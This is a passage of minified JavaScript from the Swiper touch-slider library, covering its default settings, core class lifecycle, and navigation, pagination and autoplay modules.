0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function py(e,t){return function(n={}){const o=Object.keys(n)[0],r=n[o];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===e[o]&&(e[o]={auto:!0}),o in e&&"enabled"in r?(!0===e[o]&&(e[o]={enabled:!0}),"object"!=typeof e[o]||"enabled"in e[o]||(e[o].enabled=!0),e[o]||(e[o]={enabled:!1}),Nb(t,n)):Nb(t,n)):Nb(t,n)}}const fy={eventsEmitter:qb,update:Wb,translate:Yb,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:o}=n;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),Xb({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:o}=n;n.animating=!1,o.cssMode||(n.setTransition(0),Xb({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:Kb,loop:Jb,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:ay,breakpoints:cy,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:o}=n;if(o){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*o;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:uy,images:{loadImage:function(e,t,n,o,r,i){const s=Ab();let a;function l(){i&&i()}Mb(e).parent("picture")[0]||e.complete&&r?l():t?(a=new s.Image,a.onload=l,a.onerror=l,o&&(a.sizes=o),n&&(a.srcset=n),t&&(a.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const o=e.imagesToLoad[n];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,t)}}}},my={};class hy{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=Nb({},n),t&&!n.el&&(n.el=t),n.el&&Mb(n.el).length>1){const e=[];return Mb(n.el).each((t=>{const o=Nb({},n,{el:t});e.push(new hy(o))})),e}const o=this;o.__swiper__=!0,o.support=Ub(),o.device=Gb({userAgent:n.userAgent}),o.browser=Hb(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],n.modules&&Array.isArray(n.modules)&&o.modules.push(...n.modules);const r={};o.modules.forEach((e=>{e({swiper:o,extendParams:py(n,r),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})}));const i=Nb({},dy,r);return o.params=Nb({},i,my,n),o.originalParams=Nb({},o.params),o.passedParams=Nb({},n),o.params&&o.params.on&&Object.keys(o.params.on).forEach((e=>{o.on(e,o.params.on[e])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Mb,Object.assign(o,{enabled:o.params.enabled,el:t,classNames:[],slides:Mb(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return o.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},o.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Bb(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const o=n.minTranslate(),r=(n.maxTranslate()-o)*e+o;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const o=e.getSlideClasses(n);t.push({slideEl:n,classNames:o}),e.emit("_slideClass",n,o)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:o,slidesGrid:r,slidesSizesGrid:i,size:s,activeIndex:a}=this;let l=1;if(n.centeredSlides){let e,t=o[a].swiperSlideSize;for(let n=a+1;n<o.length;n+=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>s&&(e=!0));for(let n=a-1;n>=0;n-=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>s&&(e=!0))}else if("current"===e)for(let e=a+1;e<o.length;e+=1){(t?r[e]+i[e]-r[a]<s:r[e]-r[a]<s)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<s&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function o(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||o()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,o=n.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${o}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=Mb(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=Mb(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):Mb(n).children(o())})();if(0===r.length&&t.params.createElements){const e=Sb().createElement("div");r=Mb(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each((e=>{r.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:o,$el:r,$wrapperEl:i,slides:s}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),o.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),i.removeAttr("style"),s&&s.length&&s.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){Nb(my,e)}static get extendedDefaults(){return my}static get defaults(){return dy}static installModule(e){hy.prototype.__modules__||(hy.prototype.__modules__=[]);const t=hy.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>hy.installModule(e))),hy):(hy.installModule(e),hy)}}Object.keys(fy).forEach((e=>{Object.keys(fy[e]).forEach((t=>{hy.prototype[t]=fy[e][t]}))})),hy.use([function({swiper:e,on:t,emit:n}){const o=Ab();let r=null,i=null;const s=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},a=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver((t=>{i=o.requestAnimationFrame((()=>{const{width:n,height:o}=e;let r=n,i=o;t.forEach((({contentBoxSize:t,contentRect:n,target:o})=>{o&&o!==e.el||(r=n?n.width:(t[0]||t).inlineSize,i=n?n.height:(t[0]||t).blockSize)})),r===n&&i===o||s()}))})),r.observe(e.el)):(o.addEventListener("resize",s),o.addEventListener("orientationchange",a))})),t("destroy",(()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",s),o.removeEventListener("orientationchange",a)}))},function({swiper:e,extendParams:t,on:n,emit:o}){const r=[],i=Ab(),s=(e,t={})=>{const n=new(i.MutationObserver||i.WebkitMutationObserver)((e=>{if(1===e.length)return void o("observerUpdate",e[0]);const t=function(){o("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)s(t[e])}s(e.$el[0],{childList:e.params.observeSlideChildren}),s(e.$wrapperEl[0],{attributes:!1})}})),n("destroy",(()=>{r.forEach((e=>{e.disconnect()})),r.splice(0,r.length)}))}]);const vy=hy;function gy(e,t,n,o){const r=Sb();return e.params.createElements&&Object.keys(o).forEach((i=>{if(!n[i]&&!0===n.auto){let s=e.$el.children(`.${o[i]}`)[0];s||(s=r.createElement("div"),s.className=o[i],e.$el.append(s)),n[i]=s,t[i]=s}})),n}function by({swiper:e,extendParams:t,on:n,emit:o}){function r(t){let n;return t&&(n=Mb(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function i(t,n){const o=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](o.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](o.lockClass))}function s(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;i(n,e.isBeginning&&!e.params.rewind),i(t,e.isEnd&&!e.params.rewind)}function a(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=gy(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),o=r(t.prevEl);n&&n.length>0&&n.on("click",l),o&&o.length>0&&o.on("click",a),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:o,prevEl:o&&o[0]}),e.enabled||(n&&n.addClass(t.lockClass),o&&o.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",a),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",(()=>{!1===e.params.navigation.enabled?d():(c(),s())})),n("toEdge fromEdge lock unlock",(()=>{s()})),n("destroy",(()=>{u()})),n("enable disable",(()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),n("click",((t,n)=>{const{$nextEl:r,$prevEl:i}=e.navigation,s=n.target;if(e.params.navigation.hideOnClick&&!Mb(s).is(i)&&!Mb(s).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):i&&(t=i.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}}));const d=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),u()};Object.assign(e.navigation,{enable:()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),c(),s()},disable:d,update:s,init:c,destroy:u})}function yy(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function wy({swiper:e,extendParams:t,on:n,emit:o}){const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,$el:null,bullets:[]};let s=0;function a(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:o}=e.params.pagination;t[n]().addClass(`${o}-${n}`)[n]().addClass(`${o}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(a())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let u;const d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>r-1-2*e.loopedSlides&&(u-=r-2*e.loopedSlides),u>d-1&&(u-=d),u<0&&"bullets"!==e.params.paginationType&&(u=d+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let r,a,d;if(n.dynamicBullets&&(i=o.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",i*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(s+=u-(e.previousIndex-e.loopedSlides||0),s>n.dynamicMainBullets-1?s=n.dynamicMainBullets-1:s<0&&(s=0)),r=Math.max(u-s,0),a=r+(Math.min(o.length,n.dynamicMainBullets)-1),d=(a+r)/2),o.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`)).join(" ")),c.length>1)o.each((e=>{const t=Mb(e),o=t.index();o===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=r&&o<=a&&t.addClass(`${n.bulletActiveClass}-main`),o===r&&l(t,"prev"),o===a&&l(t,"next"))}));else{const t=o.eq(u),i=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=o.eq(r),s=o.eq(a);for(let e=r;e<=a;e+=1)o.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(i>=o.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)o.eq(o.length-e).addClass(`${n.bulletActiveClass}-main`);o.eq(o.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(s,"next");else l(t,"prev"),l(s,"next")}}if(n.dynamicBullets){const r=Math.min(o.length,n.dynamicMainBullets+4),s=(i*r-i)/2-d*i,a=t?"right":"left";o.css(e.isHorizontal()?a:"top",`${s}px`)}}if("fraction"===n.type&&(c.find(yy(n.currentClass)).text(n.formatFractionCurrent(u+1)),c.find(yy(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const o=(u+1)/d;let r=1,i=1;"horizontal"===t?r=o:i=o,c.find(yy(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${i})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,u+1,d)),o("paginationRender",c[0])):o("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(a())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let i="";if("bullets"===t.type){let o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&o>n&&(o=n);for(let n=0;n<o;n+=1)t.renderBullet?i+=t.renderBullet.call(e,n,t.bulletClass):i+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(i),e.pagination.bullets=r.find(yy(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(i)),"custom"!==t.type&&o("paginationRender",e.pagination.$el[0])}function d(){e.params.pagination=gy(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=Mb(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter((t=>Mb(t).parents(".swiper")[0]===e.el)))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),s=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",yy(t.bulletClass),(function(t){t.preventDefault();let n=Mb(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(a())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",yy(t.bulletClass))}n("init",(()=>{!1===e.params.pagination.enabled?f():(d(),u(),c())})),n("activeIndexChange",(()=>{(e.params.loop||void 0===e.snapIndex)&&c()})),n("snapIndexChange",(()=>{e.params.loop||c()})),n("slidesLengthChange",(()=>{e.params.loop&&(u(),c())})),n("snapGridLengthChange",(()=>{e.params.loop||(u(),c())})),n("destroy",(()=>{p()})),n("enable disable",(()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)})),n("lock unlock",(()=>{c()})),n("click",((t,n)=>{const r=n.target,{$el:i}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!Mb(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=i.hasClass(e.params.pagination.hiddenClass);o(!0===t?"paginationShow":"paginationHide"),i.toggleClass(e.params.pagination.hiddenClass)}}));const f=()=>{e.$el.addClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.addClass(e.params.pagination.paginationDisabledClass),p()};Object.assign(e.pagination,{enable:()=>{e.$el.removeClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.removeClass(e.params.pagination.paginationDisabledClass),d(),u(),c()},disable:f,render:u,update:c,init:d,destroy:p})}function xy({swiper:e,extendParams:t,on:n,emit:o}){let r;function i(){if(!e.size)return e.autoplay.running=!1,void(e.autoplay.paused=!1);const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=Ib((()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?a():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),o("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),o("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?a():(t=e.slideTo(0,e.params.speed,!0,!0),o("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),o("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&i()}),n)}function s(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,o("autoplayStart"),i(),!0))}function a(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,o("autoplayStop"),!0))}function l(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].addEventListener(t,u)})):(e.autoplay.paused=!1,i())))}function c(){const t=Sb();"hidden"===t.visibilityState&&e.autoplay.running&&l(),"visible"===t.visibilityState&&e.autoplay.paused&&(i(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)})),e.autoplay.paused=!1,e.autoplay.running?i():a())}function d(){e.params.autoplay.disableOnInteraction?a():(o("autoplayPause"),l()),["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)}))}function p(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o("autoplayResume"),i())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",(()=>{if(e.params.autoplay.enabled){s();Sb().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",d),e.$el.on("mouseleave",p))}})),n("beforeTransitionStart",((t,n,o)=>{e.autoplay.running&&(o||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):a())})),n("sliderFirstMove",(()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?a():l())})),n("touchEnd",(()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&i()})),n("destroy",(()=>{e.$el.off("mouseenter",d),e.$el.off("mouseleave",p),e.autoplay.running&&a();Sb().removeEventListener("visibilitychange",c)})),Object.assign(e.autoplay,{pause:l,run:i,start:s,stop:a})}function Sy(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Cy(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{void 0===e[n]?e[n]=t[n]:Sy(t[n])&&Sy(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Cy(e[n],t[n]):e[n]=t[n]}))}function Ay(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 